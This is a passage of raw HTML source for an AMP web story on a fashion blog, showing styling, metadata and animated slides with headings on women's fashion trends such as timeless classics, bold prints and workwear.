0;font-family:"Montserrat",sans-serif;font-size:.404531em;line-height:1.2;text-align:center;padding:0;color:#000}._2474ee4{background-color:#30352d}._7b2836f{position:absolute;width:127.89768%;height:100%;left:-13.94884%;top:0%}._983e264{position:absolute;pointer-events:none;left:11.65049%;top:69.90291%;width:77.18447%;height:22.16828%;opacity:1}._3072ade{position:absolute;pointer-events:none;left:14.07767%;top:73.6246%;width:71.60194%;height:14.56311%;opacity:1}._7989c52{width:100%;height:100%;display:block;position:absolute;top:0;left:0;--initial-opacity:1;--initial-transform:scale(1)}._e4ee8da{pointer-events:initial;width:100%;height:100%;display:block;position:absolute;top:0;left:0;z-index:0;border-radius:.67796610169492% .67796610169492% .67796610169492% .67796610169492%/2.2222222222222% 2.2222222222222% 2.2222222222222% 2.2222222222222%}._b8b910a{white-space:pre-line;overflow-wrap:break-word;word-break:break-word;margin:.080508474576271% 0;font-family:"Montserrat",sans-serif;font-size:.404531em;line-height:1.2;text-align:center;padding:0;color:#000}._ccaf8da{background-color:#c4bcbd}._9d3f9bb{position:absolute;width:155.55556%;height:100%;left:-27.77778%;top:0%}._37e69de{position:absolute;pointer-events:none;left:11.65049%;top:61.65049%;width:77.18447%;height:22.16828%;opacity:1}._9c6faca{position:absolute;pointer-events:none;left:16.01942%;top:65.37217%;width:68.68932%;height:14.56311%;opacity:1}._75da10d{width:100%;height:100%;display:block;position:absolute;top:0;left:0;--initial-opacity:0;--initial-transform:none}._c9b179e{pointer-events:initial;width:100%;height:100%;display:block;position:absolute;top:0;left:0;z-index:0;border-radius:.70671378091873% .70671378091873% .70671378091873% .70671378091873%/2.2222222222222% 2.2222222222222% 2.2222222222222% 2.2222222222222%}._9bde420{white-space:pre-line;overflow-wrap:break-word;word-break:break-word;margin:.083922261484099% 0;font-family:"Montserrat",sans-serif;font-size:.404531em;line-height:1.2;text-align:center;padding:0;color:#000}._7d2ab0f{background-color:#a4a4ae}._e9a9671{position:absolute;pointer-events:none;left:11.65049%;top:60.19417%;width:77.18447%;height:22.16828%;opacity:1}._0cd42b6{position:absolute;pointer-events:none;left:15.04854%;top:64.07767%;width:69.41748%;height:14.56311%;opacity:1}._3e57659{width:100%;height:100%;display:block;position:absolute;top:0;left:0;--initial-opacity:1;--initial-transform:translate3d(122.37762%,0px,0)}._32eb1ef{width:100%;height:100%;display:block;position:absolute;top:0;left:0;--initial-opacity:1;--initial-transform:scale(.15)}._4b91465{pointer-events:initial;width:100%;height:100%;display:block;position:absolute;top:0;left:0;z-index:0;border-radius:.6993006993007% .6993006993007% .6993006993007% .6993006993007%/2.2222222222222% 2.2222222222222% 2.2222222222222% 2.2222222222222%}._73991f0{white-space:pre-line;overflow-wrap:break-word;word-break:break-word;margin:.083041958041958% 0;font-family:"Montserrat",sans-serif;font-size:.404531em;line-height:1.2;text-align:center;padding:0;color:#000}._e81c721{background-color:#35363a}._e07866b{position:absolute;width:129.23977%;height:100%;left:-14.61988%;top:0%}._76d4f1b{position:absolute;pointer-events:none;left:11.16505%;top:22.00647%;width:76.45631%;height:22.16828%;opacity:1}._c9a7929{width:100%;height:100%;display:block;position:absolute;top:0;left:0;--initial-opacity:1;--initial-transform:translate3d(-114.60318%,0px,0)}._04d79dc{position:absolute;pointer-events:none;left:11.16505%;top:25.72816%;width:77.18447%;height:14.56311%;opacity:1}._bc97af5{pointer-events:initial;width:100%;height:100%;display:block;position:absolute;top:0;left:0;z-index:0;border-radius:.62893081761006% .62893081761006% .62893081761006% .62893081761006%/2.2222222222222% 2.2222222222222% 2.2222222222222% 2.2222222222222%}._82ac10b{white-space:pre-line;overflow-wrap:break-word;word-break:break-word;margin:.074685534591195% 0;font-family:"Montserrat",sans-serif;font-size:.404531em;line-height:1.2;text-align:center;padding:0;color:#000}

/*# sourceURL=amp-custom.css */</style><link rel="alternate" type="application/rss+xml" title="Noblepuma » Feed" href="https://noblepuma.com/feed/"><link rel="alternate" type="application/rss+xml" title="Noblepuma » Comments Feed" href="https://noblepuma.com/comments/feed/"><link rel="alternate" type="application/rss+xml" title="Noblepuma » Stories Feed" href="https://noblepuma.com/web-stories/feed/"><title>Trending women fashion clothes - Noblepuma</title><link rel="canonical" href="https://noblepuma.com/web-stories/trending-women-fashion-clothes/"><script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://noblepuma.com/#person","name":"Noblepuma","logo":{"@type":"ImageObject","@id":"https://noblepuma.com/#logo","url":"https://noblepuma.com/wp-content/uploads/2023/06/cropped-logo-noblepuma-bright-96x96.png","width":"96","height":"96"},"image":{"@type":"ImageObject","@id":"https://noblepuma.com/#logo","url":"https://noblepuma.com/wp-content/uploads/2023/07/cropped-noble-logo-2-150x41.png","contentUrl":"https://noblepuma.com/wp-content/uploads/2023/07/cropped-noble-logo-2-150x41.png","caption":"Noblepuma","inLanguage":"en-US"}},{"@type":"WebSite","@id":"https://noblepuma.com/#website","url":"https://noblepuma.com","name":"Noblepuma","publisher":{"@id":"https://noblepuma.com/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://noblepuma.com/wp-content/uploads/2023/09/cropped-2369e0769a20aded8dcbcda1198ba84e.webp","url":"https://noblepuma.com/wp-content/uploads/2023/09/cropped-2369e0769a20aded8dcbcda1198ba84e.webp","width":"640","height":"853","caption":"2369e0769a20aded8dcbcda1198ba84e","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://noblepuma.com/web-stories/trending-women-fashion-clothes/#webpage","url":"https://noblepuma.com/web-stories/trending-women-fashion-clothes/","name":"Trending women fashion clothes - Noblepuma","datePublished":"2023-09-05T10:10:29+00:00","dateModified":"2023-09-05T10:10:31+00:00","isPartOf":{"@id":"https://noblepuma.com/#website"},"primaryImageOfPage":{"@id":"https://noblepuma.com/wp-content/uploads/2023/09/cropped-2369e0769a20aded8dcbcda1198ba84e.webp"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://noblepuma.com/author/admin/","name":"admin","url":"https://noblepuma.com/author/admin/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/0e82e2edc5b7fcb5babaeefca51d9502?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/0e82e2edc5b7fcb5babaeefca51d9502?s=96&amp;d=mm&amp;r=g","caption":"admin","inLanguage":"en-US"},"sameAs":["https://noblepuma.com/"]},{"@type":"Article","headline":"Trending women fashion clothes - Noblepuma","datePublished":"2023-09-05T10:10:29+00:00","dateModified":"2023-09-05T10:10:31+00:00","author":{"@id":"https://noblepuma.com/author/admin/","name":"admin"},"publisher":{"@id":"https://noblepuma.com/#person"},"description":"Discover the latest in women&#039;s fashion trends. From chic classics to daring styles, explore the hottest clothing trends and elevate your wardrobe with the season&#039;s must-haves.","name":"Trending women fashion clothes - Noblepuma","@id":"https://noblepuma.com/web-stories/trending-women-fashion-clothes/#richSnippet","isPartOf":{"@id":"https://noblepuma.com/web-stories/trending-women-fashion-clothes/#webpage"},"image":{"@id":"https://noblepuma.com/wp-content/uploads/2023/09/cropped-2369e0769a20aded8dcbcda1198ba84e.webp"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://noblepuma.com/web-stories/trending-women-fashion-clothes/#webpage"}}]}</script><link rel="https://api.w.org/" href="https://noblepuma.com/wp-json/"><link rel="alternate" type="application/json" href="https://noblepuma.com/wp-json/web-stories/v1/web-story/25928"><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://noblepuma.com/xmlrpc.php?rsd"><link rel="prev" title="Gaming trends in 2023" href="https://noblepuma.com/web-stories/gaming-trends-in-2023/"><link rel="next" title="Hottest Fashion Statements of the Season" href="https://noblepuma.com/web-stories/hottest-fashion-statements-of-the-season/"><link rel="shortlink" href="https://noblepuma.com/?p=25928"><link rel="alternate" type="application/json+oembed" href="https://noblepuma.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnoblepuma.com%2Fweb-stories%2Ftrending-women-fashion-clothes%2F"><link rel="alternate" type="text/xml+oembed" href="https://noblepuma.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnoblepuma.com%2Fweb-stories%2Ftrending-women-fashion-clothes%2F&amp;format=xml"><link rel="apple-touch-icon" href="https://noblepuma.com/wp-content/uploads/2023/07/cropped-logo-favicon-180x180.png"><script amp-onerror="">document.querySelector("script[src*='/v0.js']").onerror=function(){document.querySelector('style[amp-boilerplate]').textContent=''}</script><style amp-boilerplate="">body{-webkit-animation:-amp-start 8s steps(1,end) 0s 1 normal both;-moz-animation:-amp-start 8s steps(1,end) 0s 1 normal both;-ms-animation:-amp-start 8s steps(1,end) 0s 1 normal both;animation:-amp-start 8s steps(1,end) 0s 1 normal both}@-webkit-keyframes -amp-start{from{visibility:hidden}to{visibility:visible}}@-moz-keyframes -amp-start{from{visibility:hidden}to{visibility:visible}}@-ms-keyframes -amp-start{from{visibility:hidden}to{visibility:visible}}@-o-keyframes -amp-start{from{visibility:hidden}to{visibility:visible}}@keyframes -amp-start{from{visibility:hidden}to{visibility:visible}}</style><noscript><style amp-boilerplate="">body{-webkit-animation:none;-moz-animation:none;-ms-animation:none;animation:none}</style></noscript><link rel="stylesheet" amp-extension="amp-story" href="https://cdn.ampproject.org/v0/amp-story-1.0.css"><script amp-story-dvh-polyfill="">"use strict";if(!self.CSS||!CSS.supports||!CSS.supports("height:1dvh")){function e(){document.documentElement.style.setProperty("--story-dvh",innerHeight/100+"px","important")}addEventListener("resize",e,{passive:!0}),e()}</script></head><body><amp-story standalone="" publisher="Noblepuma" publisher-logo-src="https://noblepuma.com/wp-content/uploads/2023/06/cropped-logo-noblepuma-bright.png" title="Trending women fashion clothes" poster-portrait-src="https://noblepuma.com/wp-content/uploads/2023/09/cropped-2369e0769a20aded8dcbcda1198ba84e.webp" class="i-amphtml-layout-container" i-amphtml-layout="container"><amp-story-page id="95d85ec6-2b11-407a-99b5-3b98f2c3c564" auto-advance-after="7s" class="i-amphtml-layout-container" i-amphtml-layout="container"><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="_fcabfd6 page-fullbleed-area"><div class="page-safe-area"><div class="_6120891"><div class="_89d52dd mask" id="el-c252c7be-d835-4fa4-890c-665995c851a7"><div data-leaf-element="true" class="_92160c7"><amp-img layout="fill" src="https://noblepuma.com/wp-content/uploads/2023/09/2113259-1489014667.700x0c.webp" alt="-2113259-1489014667.700x0c" srcset="https://noblepuma.com/wp-content/uploads/2023/09/2113259-1489014667.700x0c.webp 700w, https://noblepuma.com/wp-content/uploads/2023/09/2113259-1489014667.700x0c-606x1024.webp 606w, https://noblepuma.com/wp-content/uploads/2023/09/2113259-1489014667.700x0c-585x988.webp 585w, https://noblepuma.com/wp-content/uploads/2023/09/2113259-1489014667.700x0c-237x400.webp 237w, https://noblepuma.com/wp-content/uploads/2023/09/2113259-1489014667.700x0c-178x300.webp 178w, https://noblepuma.com/wp-content/uploads/2023/09/2113259-1489014667.700x0c-150x253.webp 150w, https://noblepuma.com/wp-content/uploads/2023/09/2113259-1489014667.700x0c-7x12.webp 7w" sizes="(min-width: 1024px) 47vh, 105vw" disable-inline-width="true" class="i-amphtml-layout-fill i-amphtml-layout-size-defined" i-amphtml-layout="fill"></amp-img></div></div></div></div></div></amp-story-grid-layer><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="page-fullbleed-area"><div class="page-safe-area"><div class="_7a2401e"><div class="_89d52dd mask" id="el-f5dbcc1d-bed2-4f29-93fa-aed7310d0c0b"><div class="_4679ff6 fill"></div></div></div><div class="_8a9b680"><div id="el-6500a23d-2dc0-4a47-9105-4b40853326b7" class="_179a030"><h3 class="_048c7a2 fill text-wrapper"><span><span class="_47e5cc9">Elevate Your Style: Must-Have Women's Fashion Trends</span></span></h3></div></div></div></div></amp-story-grid-layer></amp-story-page><amp-story-page id="b1d86d7c-7535-448c-b044-bf34ed8f5237" auto-advance-after="7s" class="i-amphtml-layout-container" i-amphtml-layout="container"><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-77cd2a7f-427a-4f96-8008-da69fb9b0bec [data-leaf-element=\"true\"]","keyframes":{"transform":["translate3d(-7.812499744007886%, 0, 0)","translate3d(0%, 0, 0)"]},"delay":0,"duration":2000,"easing":"cubic-bezier(.3,0,.55,1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-3fd5f4f0-e018-4fee-b2bc-25276f92ce09","keyframes":[{"offset":0,"transform":"translate3d(0, -640.24683%, 0)","easing":"cubic-bezier(.5, 0, 1, 1)"},{"offset":0.29,"transform":"translate3d(0, 0%, 0)","easing":"cubic-bezier(0, 0, .5, 1)"},{"offset":0.45,"transform":"translate3d(0, -180.037408596%, 0)","easing":"cubic-bezier(.5, 0, 1, 1)"},{"offset":0.61,"transform":"translate3d(0, 0%, 0)","easing":"cubic-bezier(0, 0, .5, 1)"},{"offset":0.71,"transform":"translate3d(0, -61.20759694800001%, 0)","easing":"cubic-bezier(.5, 0, 1, 1)"},{"offset":0.8,"transform":"translate3d(0, 0%, 0)","easing":"cubic-bezier(0, 0, .5, 1)"},{"offset":0.85,"transform":"translate3d(0, -22.984861197%, 0)","easing":"cubic-bezier(.5, 0, 1, 1)"},{"offset":0.92,"transform":"translate3d(0, 0%, 0)","easing":"cubic-bezier(0, 0, .5, 1)"},{"offset":0.96,"transform":"translate3d(0, -9.987850548%, 0)","easing":"cubic-bezier(.5, 0, 1, 1)"},{"offset":1,"transform":"translate3d(0, 0%, 0)","easing":"cubic-bezier(0, 0, .5, 1)"}],"delay":0,"duration":600,"fill":"both"}]</script></amp-story-animation><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="_6cf7278 page-fullbleed-area"><div class="page-safe-area"><div class="_6120891"><div id="anim-77cd2a7f-427a-4f96-8008-da69fb9b0bec" class="_254c3af animation-wrapper"><div class="_89d52dd mask" id="el-3e06badc-ae35-411c-a2dc-a628c4c3fe6a"><div data-leaf-element="true" class="_411385a"><amp-img layout="fill" src="https://noblepuma.com/wp-content/uploads/2023/09/2369e0769a20aded8dcbcda1198ba84e.webp" alt="2369e0769a20aded8dcbcda1198ba84e" srcset="https://noblepuma.com/wp-content/uploads/2023/09/2369e0769a20aded8dcbcda1198ba84e.webp 736w, https://noblepuma.com/wp-content/uploads/2023/09/2369e0769a20aded8dcbcda1198ba84e-683x1024.webp 683w, https://noblepuma.com/wp-content/uploads/2023/09/2369e0769a20aded8dcbcda1198ba84e-585x878.webp 585w, https://noblepuma.com/wp-content/uploads/2023/09/2369e0769a20aded8dcbcda1198ba84e-267x400.webp 267w, https://noblepuma.com/wp-content/uploads/2023/09/2369e0769a20aded8dcbcda1198ba84e-200x300.webp 200w, https://noblepuma.com/wp-content/uploads/2023/09/2369e0769a20aded8dcbcda1198ba84e-150x225.webp 150w, https://noblepuma.com/wp-content/uploads/2023/09/2369e0769a20aded8dcbcda1198ba84e-8x12.webp 8w" sizes="(min-width: 1024px) 53vh, 119vw" disable-inline-width="true" class="i-amphtml-layout-fill i-amphtml-layout-size-defined" i-amphtml-layout="fill"></amp-img></div></div></div></div></div></div></amp-story-grid-layer><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="page-fullbleed-area"><div class="page-safe-area"><div class="_675d513"><div class="_89d52dd mask" id="el-ec4af2d5-9d5b-49ce-be4b-0ff3239c6d27"><div class="_4679ff6 fill"></div></div></div><div class="_ee3391f"><div id="anim-3fd5f4f0-e018-4fee-b2bc-25276f92ce09" class="_2ad6f6f animation-wrapper"><div id="el-06a2b052-c0e8-4fd6-87db-b15684c67624" class="_41dcabb"><h3 class="_233167e fill text-wrapper"><span><span class="_47e5cc9">Timeless Classics: Essential Women's Wardrobe Pieces</span></span></h3></div></div></div></div></div></amp-story-grid-layer></amp-story-page><amp-story-page id="56177f86-0555-486e-b4df-ac2cdfd8fd29" auto-advance-after="7s" class="i-amphtml-layout-container" i-amphtml-layout="container"><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-79d2a49c-5abc-4060-86cf-606d63a2b488 [data-leaf-element=\"true\"]","keyframes":{"transform":["translate3d(10.906249762780638%, 0, 0)","translate3d(0%, 0, 0)"]},"delay":0,"duration":2000,"easing":"cubic-bezier(.3,0,.55,1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-61668bf9-df36-47c2-a64b-046419d73f37","keyframes":{"transform":["scale(1)","scale(1.5)","scale(0.95)","scale(1)"],"offset":[0,0.33,0.66,1]},"delay":0,"duration":1450,"easing":"ease-in-out","fill":"both","iterations":1}]</script></amp-story-animation><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="_2474ee4 page-fullbleed-area"><div class="page-safe-area"><div class="_6120891"><div id="anim-79d2a49c-5abc-4060-86cf-606d63a2b488" class="_254c3af animation-wrapper"><div class="_89d52dd mask" id="el-5c222892-9825-421f-8d56-a6fdb9530b8f"><div data-leaf-element="true" class="_7b2836f"><amp-img layout="fill" src="https://noblepuma.com/wp-content/uploads/2023/09/1702c3f8fe326874609458e5d732d74b.webp" alt="1702c3f8fe326874609458e5d732d74b" srcset="https://noblepuma.com/wp-content/uploads/2023/09/1702c3f8fe326874609458e5d732d74b.webp 400w, https://noblepuma.com/wp-content/uploads/2023/09/1702c3f8fe326874609458e5d732d74b-288x400.webp 288w, https://noblepuma.com/wp-content/uploads/2023/09/1702c3f8fe326874609458e5d732d74b-216x300.webp 216w, https://noblepuma.com/wp-content/uploads/2023/09/1702c3f8fe326874609458e5d732d74b-150x209.webp 150w" sizes="(min-width: 1024px) 58vh, 128vw" disable-inline-width="true" class="i-amphtml-layout-fill i-amphtml-layout-size-defined" i-amphtml-layout="fill"></amp-img></div></div></div></div></div></div></amp-story-grid-layer><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="page-fullbleed-area"><div class="page-safe-area"><div class="_983e264"><div class="_89d52dd mask" id="el-b7128b21-b1a6-4f1d-80fa-7921e5528237"><div class="_4679ff6 fill"></div></div></div><div class="_3072ade"><div id="anim-61668bf9-df36-47c2-a64b-046419d73f37" class="_7989c52 animation-wrapper"><div id="el-bba1e704-cc6b-4b54-b3e1-fb45fbd5db05" class="_e4ee8da"><h3 class="_b8b910a fill text-wrapper"><span><span class="_47e5cc9">The Power of Prints: Bold Patterns for Women's Fashion</span></span></h3></div></div></div></div></div></amp-story-grid-layer></amp-story-page><amp-story-page id="cbd5c3c8-c5ea-4157-820a-3ea4bae34384" auto-advance-after="7s" class="i-amphtml-layout-container" i-amphtml-layout="container"><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-b41f5322-7d4b-491d-b0d0-94e831981905 [data-leaf-element=\"true\"]","keyframes":{"transform":["translate(3.552713678800501e-15%, 0%) scale(1.5)","translate(0%, 0%) scale(1)"]},"delay":0,"duration":2000,"easing":"cubic-bezier(.3,0,.55,1)","fill":"forwards"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-cce34697-7108-4667-a941-e46012be7ec0","keyframes":{"opacity":[0,1]},"delay":0,"duration":600,"easing":"cubic-bezier(0.4, 0.4, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="_ccaf8da page-fullbleed-area"><div class="page-safe-area"><div class="_6120891"><div id="anim-b41f5322-7d4b-491d-b0d0-94e831981905" class="_254c3af animation-wrapper"><div class="_89d52dd mask" id="el-c2efdfc0-f9e0-4361-a40f-49a08d980d29"><div data-leaf-element="true" class="_9d3f9bb"><amp-img layout="fill" src="https://noblepuma.com/wp-content/uploads/2023/09/italianfashion.webp" alt="italianfashion" srcset="https://noblepuma.com/wp-content/uploads/2023/09/italianfashion.webp 700w, https://noblepuma.com/wp-content/uploads/2023/09/italianfashion-585x669.webp 585w, https://noblepuma.com/wp-content/uploads/2023/09/italianfashion-350x400.webp 350w, https://noblepuma.com/wp-content/uploads/2023/09/italianfashion-263x300.webp 263w, https://noblepuma.com/wp-content/uploads/2023/09/italianfashion-150x171.webp 150w" sizes="(min-width: 1024px) 70vh, 156vw" disable-inline-width="true" class="i-amphtml-layout-fill i-amphtml-layout-size-defined" i-amphtml-layout="fill"></amp-img></div></div></div></div></div></div></amp-story-grid-layer><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="page-fullbleed-area"><div class="page-safe-area"><div class="_37e69de"><div class="_89d52dd mask" id="el-90c08b82-fe9d-4a3e-aa51-d6b9715e5f32"><div class="_4679ff6 fill"></div></div></div><div class="_9c6faca"><div id="anim-cce34697-7108-4667-a941-e46012be7ec0" class="_75da10d animation-wrapper"><div id="el-081eb3fa-150c-4799-87b8-8accd3d1f933" class="_c9b179e"><h3 class="_9bde420 fill text-wrapper"><span><span class="_47e5cc9">Effortless Elegance: Women's Casual Chic Outfits</span></span></h3></div></div></div></div></div></amp-story-grid-layer><amp-story-page-outlink layout="nodisplay" cta-image="https://noblepuma.com/wp-content/uploads/2023/07/cropped-logo-favicon-180x180.png" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><a href="https://noblepuma.com/" target="_blank">Learn more</a></amp-story-page-outlink></amp-story-page><amp-story-page id="41c714ee-3f11-4235-aaf4-ca613cce0f35" auto-advance-after="7s" class="i-amphtml-layout-container" i-amphtml-layout="container"><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-94762704-fd38-43c0-9b52-5860a6214ea4 [data-leaf-element=\"true\"]","keyframes":{"transform":["translate(0%, 0%) scale(1.5)","translate(0%, 0%) scale(1)"]},"delay":0,"duration":2000,"easing":"cubic-bezier(.3,0,.55,1)","fill":"forwards"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-03e6e2ed-110b-476b-92c4-102f7432a5b5","keyframes":{"transform":["translate3d(122.37762%, 0px, 0)","translate3d(0px, 0px, 0)"]},"delay":0,"duration":600,"easing":"cubic-bezier(0.4, 0.4, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-40f6a6a4-e6b0-459b-8dfb-851723c19d1c","keyframes":{"opacity":[0,1]},"delay":0,"duration":600,"easing":"cubic-bezier(0.4, 0.4, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-105b6550-949b-4a36-97bb-8b87bd373f18","keyframes":{"transform":["scale(0.15)","scale(1)"]},"delay":0,"duration":600,"easing":"cubic-bezier(0.4, 0.4, 0.0, 1)","fill":"forwards"}]</script></amp-story-animation><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="_7d2ab0f page-fullbleed-area"><div class="page-safe-area"><div class="_6120891"><div id="anim-94762704-fd38-43c0-9b52-5860a6214ea4" class="_254c3af animation-wrapper"><div class="_89d52dd mask" id="el-b99c7e87-9843-4723-9110-7799b991562b"><div data-leaf-element="true" class="_411385a"><amp-img layout="fill" src="https://noblepuma.com/wp-content/uploads/2023/09/gala-gonzalez-wears-a-tan-color-suede-jacket-a-green-dior-news-photo-1578511763.webp" alt="gala-gonzalez-wears-a-tan-color-suede-jacket-a-green-dior-news-photo-1578511763" srcset="https://noblepuma.com/wp-content/uploads/2023/09/gala-gonzalez-wears-a-tan-color-suede-jacket-a-green-dior-news-photo-1578511763.webp 980w, https://noblepuma.com/wp-content/uploads/2023/09/gala-gonzalez-wears-a-tan-color-suede-jacket-a-green-dior-news-photo-1578511763-960x1440.webp 960w, https://noblepuma.com/wp-content/uploads/2023/09/gala-gonzalez-wears-a-tan-color-suede-jacket-a-green-dior-news-photo-1578511763-768x1152.webp 768w, https://noblepuma.com/wp-content/uploads/2023/09/gala-gonzalez-wears-a-tan-color-suede-jacket-a-green-dior-news-photo-1578511763-683x1024.webp 683w, https://noblepuma.com/wp-content/uploads/2023/09/gala-gonzalez-wears-a-tan-color-suede-jacket-a-green-dior-news-photo-1578511763-585x878.webp 585w, https://noblepuma.com/wp-content/uploads/2023/09/gala-gonzalez-wears-a-tan-color-suede-jacket-a-green-dior-news-photo-1578511763-267x400.webp 267w, https://noblepuma.com/wp-content/uploads/2023/09/gala-gonzalez-wears-a-tan-color-suede-jacket-a-green-dior-news-photo-1578511763-200x300.webp 200w, https://noblepuma.com/wp-content/uploads/2023/09/gala-gonzalez-wears-a-tan-color-suede-jacket-a-green-dior-news-photo-1578511763-150x225.webp 150w, https://noblepuma.com/wp-content/uploads/2023/09/gala-gonzalez-wears-a-tan-color-suede-jacket-a-green-dior-news-photo-1578511763-8x12.webp 8w" sizes="(min-width: 1024px) 53vh, 119vw" disable-inline-width="true" class="i-amphtml-layout-fill i-amphtml-layout-size-defined" i-amphtml-layout="fill"></amp-img></div></div></div></div></div></div></amp-story-grid-layer><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="page-fullbleed-area"><div class="page-safe-area"><div class="_e9a9671"><div class="_89d52dd mask" id="el-6b7d5831-a900-47e8-99d1-b2b4a89778f8"><div class="_4679ff6 fill"></div></div></div><div class="_0cd42b6"><div id="anim-03e6e2ed-110b-476b-92c4-102f7432a5b5" class="_3e57659 animation-wrapper"><div id="anim-40f6a6a4-e6b0-459b-8dfb-851723c19d1c" class="_75da10d animation-wrapper"><div id="anim-105b6550-949b-4a36-97bb-8b87bd373f18" class="_32eb1ef animation-wrapper"><div id="el-ca6c428e-4f25-4f69-a1d1-5e7d2700b1e8" class="_4b91465"><h3 class="_73991f0 fill text-wrapper"><span><span class="_47e5cc9">Dressing for Success: Women's Office and Workwear</span></span></h3></div></div></div></div></div></div></div></amp-story-grid-layer></amp-story-page><amp-story-page id="4f71f58d-1db3-4c4e-8ed6-5c4335f6473e" auto-advance-after="7s" class="i-amphtml-layout-container" i-amphtml-layout="container"><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-e6f34333-53e0-412d-af34-013c4367c9e5 [data-leaf-element=\"true\"]","keyframes":{"transform":["translate3d(-11.312216959814172%, 0, 0) translate(-25%, 0%) scale(1.5)","translate3d(0%, 0, 0) translate(0%, 0%) scale(1)"]},"delay":0,"duration":2000,"fill":"forwards"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-b2dd578f-9005-4ae9-a20c-b4c8a7291734","keyframes":{"transform":["translate3d(-114.60318%, 0px, 0)","translate3d(0px, 0px, 0)"]},"delay":0,"duration":600,"easing":"cubic-bezier(0.4, 0.4, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-9def9ad0-052b-4d61-b1b3-256796a0d413","keyframes":{"opacity":[0,1]},"delay":0,"duration":600,"easing":"cubic-bezier(0.4, 0.4, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-3c237428-ffa5-45ab-862b-4b0f1ca5c2b4","keyframes":{"transform":["scale(0.15)","scale(1)"]},"delay":0,"duration":600,"easing":"cubic-bezier(0.4, 0.4, 0.0, 1)","fill":"forwards"}]</script></amp-story-animation><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="_e81c721 page-fullbleed-area"><div class="page-safe-area"><div 